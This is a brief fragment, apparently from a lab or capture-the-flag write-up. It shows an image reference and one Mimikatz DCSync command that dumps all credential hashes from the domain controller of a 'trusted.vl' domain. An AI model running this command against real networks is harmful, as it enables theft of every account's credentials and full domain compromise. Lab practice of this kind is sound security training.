 lsadump::dcsync /domain:trusted.vl /dc:trusteddc.trusted.vl /all